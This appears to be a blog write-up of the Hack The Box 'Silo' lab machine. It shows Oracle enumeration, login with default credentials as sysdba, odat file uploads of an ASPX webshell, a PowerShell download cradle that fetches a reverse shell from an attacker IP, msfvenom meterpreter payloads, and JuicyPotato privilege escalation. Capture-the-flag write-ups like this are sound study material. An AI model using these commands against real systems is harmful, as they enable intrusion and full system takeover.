- Published on
HTB Silo
- Authors

- Name
- collinhacks
- @collinhacks
Silo
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap 2 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-25 20:19 EDT
Nmap scan report for 10.129.95.188
Host is up (0.038s latency).
Not shown: 65491 closed tcp ports (conn-refused), 29 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-07-26T00:21:13
|_ start_date: 2023-07-26T00:17:25
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 137.21 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 80,135,139,445,1521,5985,47001,49152,49153,49154,49155,49159,49160,49161,49162 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap 2 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-25 20:25 EDT
Nmap scan report for 10.129.95.188
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-headers:
| Content-Length: 701
| Content-Type: text/html
| Last-Modified: Wed, 03 Jan 2018 00:36:17 GMT
| Accept-Ranges: bytes
| ETag: "1114bde2a84d31:0"
| Server: Microsoft-IIS/8.5
| X-Powered-By: ASP.NET
| Date: Wed, 26 Jul 2023 00:27:02 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Wed, 26 Jul 2023 00:27:02 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Wed, 26 Jul 2023 00:27:02 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-07-26T00:27:03
|_ start_date: 2023-07-26T00:17:25
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.47 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
nothing
Port Enumeration
**Port 1521
- Tried a
sid_brutemodule in metasploit:
msf6 auxiliary(admin/oracle/sid_brute) > set RHOSTS 10.129.95.188
RHOSTS => 10.129.95.188
msf6 auxiliary(admin/oracle/sid_brute) > exploit
[*] Running module against 10.129.95.188
[*] 10.129.95.188:1521 - Starting brute force on 10.129.95.188, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.129.95.188:1521 - 10.129.95.188:1521 Found SID 'XE'
[+] 10.129.95.188:1521 - 10.129.95.188:1521 Found SID 'PLSExtProc'
[+] 10.129.95.188:1521 - 10.129.95.188:1521 Found SID 'CLRExtProc'
[+] 10.129.95.188:1521 - 10.129.95.188:1521 Found SID ''
[*] 10.129.95.188:1521 - Done with brute force...
[*] Auxiliary module execution completed
- Went through some strenuous install for SQLplus by following the guide here https://github.com/quentinhardy/odat
Exploitation
**********Port 1521
Foothold
- So I ran
odatand found some sort of credentials
[+] Accounts found on 10.129.95.188:1521/sid:XE: scott/tiger
[+] Accounts found on 10.129.95.188:1521/serviceName:XEXDB: scott/tiger
sqlplus64 scott/tiger@10.129.95.188:1521/XE- logs us in
select * from user_role_privs;
user privs
SQL> select * from user_role_privs; USERNAME GRANTED_ROLE ADM DEF OS_ ------------------------------ ------------------------------ --- --- --- SCOTT CONNECT NO YES NO SCOTT RESOURCE NO YES NO
Scott has no privs so we can change to as sysdba in our login: sqlplus64 scott/tiger@10.129.95.188:1521/XE as sysdba
user privs as sysdba
SQL> select * from user_role_privs; USERNAME GRANTED_ROLE ADM DEF OS_ ------------------------------ ------------------------------ --- --- --- SYS ADM_PARALLEL_EXECUTE_TASK YES YES NO SYS APEX_ADMINISTRATOR_ROLE YES YES NO SYS AQ_ADMINISTRATOR_ROLE YES YES NO SYS AQ_USER_ROLE YES YES NO SYS AUTHENTICATEDUSER YES YES NO SYS CONNECT YES YES NO SYS CTXAPP YES YES NO SYS DATAPUMP_EXP_FULL_DATABASE YES YES NO SYS DATAPUMP_IMP_FULL_DATABASE YES YES NO SYS DBA YES YES NO SYS DBFS_ROLE YES YES NO USERNAME GRANTED_ROLE ADM DEF OS_ ------------------------------ ------------------------------ --- --- --- SYS DELETE_CATALOG_ROLE YES YES NO SYS EXECUTE_CATALOG_ROLE YES YES NO SYS EXP_FULL_DATABASE YES YES NO SYS GATHER_SYSTEM_STATISTICS YES YES NO SYS HS_ADMIN_EXECUTE_ROLE YES YES NO SYS HS_ADMIN_ROLE YES YES NO SYS HS_ADMIN_SELECT_ROLE YES YES NO SYS IMP_FULL_DATABASE YES YES NO SYS LOGSTDBY_ADMINISTRATOR YES YES NO SYS OEM_ADVISOR YES YES NO SYS OEM_MONITOR YES YES NO USERNAME GRANTED_ROLE ADM DEF OS_ ------------------------------ ------------------------------ --- --- --- SYS PLUSTRACE YES YES NO SYS RECOVERY_CATALOG_OWNER YES YES NO SYS RESOURCE YES YES NO SYS SCHEDULER_ADMIN YES YES NO SYS SELECT_CATALOG_ROLE YES YES NO SYS XDBADMIN YES YES NO SYS XDB_SET_INVOKER YES YES NO SYS XDB_WEBSERVICES YES YES NO SYS XDB_WEBSERVICES_OVER_HTTP YES YES NO SYS XDB_WEBSERVICES_WITH_PUBLIC YES YES NO 32 rows selected.
- Now we enumerate
sysdbawithodat→odat all -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba
results
└─$ odat all -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba [+] Checking if target 10.129.95.188:1521 is well configured for a connection... [+] According to a test, the TNS listener 10.129.95.188:1521 is well configured. Continue... [1] (10.129.95.188:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)? [+] The target is vulnerable to a remote TNS poisoning [2] (10.129.95.188:1521): Testing all authenticated modules on sid:XE with the SCOTT/tiger account [2.1] UTL_HTTP library ? [+] OK [2.2] HTTPURITYPE library ? [+] OK [2.3] UTL_FILE library ? [+] OK [2.4] JAVA library ? [-] KO [2.5] DBMSADVISOR library ? [+] OK [2.6] DBMSSCHEDULER library ? [+] OK [2.7] CTXSYS library ? [+] OK [2.8] Hashed Oracle passwords ? [+] OK [2.9] Hashed Oracle passwords from history? [+] OK [2.10] DBMS_XSLPROCESSOR library ? [+] OK [2.11] External table to read files ? [+] OK [2.12] External table to execute system commands ? [+] OK [2.13] Oradbg ? [-] KO [2.14] DBMS_LOB to read files ? [+] OK [2.15] SMB authentication capture ? [+] Perhaps (try with --capture to be sure) [2.16] Gain elevated access (privilege escalation)? [2.16.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges? [+] OK [2.16.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only? [-] KO [2.16.3] DBA role using CREATE ANY TRIGGER privilege? [-] KO [2.16.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges? [-] KO [2.16.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges? [+] OK [2.17] Modify any table while/when he can select it only normally (CVE-2014-4237)? [+] Impossible to know [2.18] Create file on target (CVE-2018-3004)? [-] KO [2.19] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)? [+] Impossible to know if the database is vulnreable to the CVE-2012-3137. You need to run this as root because it needs to sniff authentications to the database [3] (10.129.95.188:1521): Oracle users have not the password identical to the username ? The login XS$NULL has already been tested at least once. What do you want to do: | ETA: 00:00:00 - stop (s/S) - continue and ask every time (a/A) - skip and continue to ask (p/P) - continue without to ask (c/C) c [!] Notice: 'XS$NULL' account is locked, so skipping this username for password [!] Notice: 'APEX_040000' account is locked, so skipping this username for password | ETA: 01:07:26 [!] Notice: 'APEX_PUBLIC_USER' account is locked, so skipping this username for password | ETA: 00:44:52 [!] Notice: 'FLOWS_FILES' account is locked, so skipping this username for password | ETA: 00:32:20 [!] Notice: 'HR' account is locked, so skipping this username for password | ETA: 00:24:21 [!] Notice: 'MDSYS' account is locked, so skipping this username for password | ETA: 00:18:49 [!] Notice: 'XDB' account is locked, so skipping this username for password | ETA: 00:11:40 [!] Notice: 'CTXSYS' account is locked, so skipping this username for password | ETA: 00:09:13 [!] Notice: 'APPQOSSYS' account is locked, so skipping this username for password | ETA: 00:07:14 [!] Notice: 'DBSNMP' account is locked, so skipping this username for password | ETA: 00:05:35 [!] Notice: 'ORACLE_OCM' account is locked, so skipping this username for password | ETA: 00:04:12 [!] Notice: 'DIP' account is locked, so skipping this username for password#### | ETA: 00:03:02 [!] Notice: 'OUTLN' account is locked, so skipping this username for password######## | ETA: 00:02:01 100% |#############################################################################################| Time: 00:11:57 [-] No found a valid account on 10.129.95.188:1521/sid:XE with usernameLikePassword module
- In the results we can see that DB_ADVISOR has some sort of privileges because of
[+] OKon a lot of the pings - We can try writing to the webserver with DB_ADVISOR:
odat utlfile -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba --putFile C:\\inetpub\\wwwroot test.txt < (echo test lol)it worked - Upload aspx since it is Microsoft IIS:
sudo odat utlfile -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba --putFile C:\\inetpub\\wwwroot cmdasp.aspx /usr/share/webshells/aspx/cmdasp.aspx- here you could literally just grab root.txt like
C:\\Users\\Administrator\Desktop\\root.txtbut thats no fun right
- here you could literally just grab root.txt like

- Copied nishang Reverse Shell ps1 to my directory, placed my ip in, etc., and ran this in the “Command:” field:
powershell IEX "(New-Object System.Net.WebClient).DownloadString('http://10.10.16.3:8080/Invoke-PowerShellTcp.ps1')"

Root
- In the Desktop directory where we get the flag there is a note

- But apparently the
?was a£idk how I was supposed to figure that out.. looked at writeup, so requested it in the reverse browser I made withcmdasp.aspx:

£%Hm8646uC$
- I can’t get
volatilityto work I’m tired of downloading so many external dog shit tools so I used a different method to root: tasklist /vshows us thatoracle.exeis running as SYSTEM so we can useodatto get a root shell- Create
.exereverse shell withmsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.3 LPORT=4545 -f exe > prompt.exe - Upload to temp directory
sudo odat utlfile -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba --putFile C:\\temp prompt.exe ~/Lab/HTB/Silo/prompt.exe msfconsolefor a listener here because this is a weird handler sessionuse multi/handler→ set options → run- then Run exploit with odat locally
sudo odat externaltable -s 10.129.95.188 -p 1521 -d XE -U SCOTT -P tiger --sysdba --exec C:\\temp prompt.exe
Another way
nc -lvnp 4600msfvenom -p cmd/windows/reverse_powershell lhost=10.10.16.3 lport=4600 > revpls.bat- windows machine:
(new-object net.webclient).downloadfile('http://10.10.16.3:8080/revpls.bat', 'C:\temp\revpls.bat') (new-object net.webclient).downloadfile('http://10.10.16.3:8080/JuicyPotato.exe', 'C:\temp\JuicyPotato.exe')- Then to get root to my 4600 port:
.\JuicyPotato.exe -t * -p \temp\revpls.bat -l 4600
Useful resource links
Lessons Learned
- This machine was brutal, installing
odattook a bit, but ended up finding a few different ways to exploit for root.- JuicyPotato
sudo odat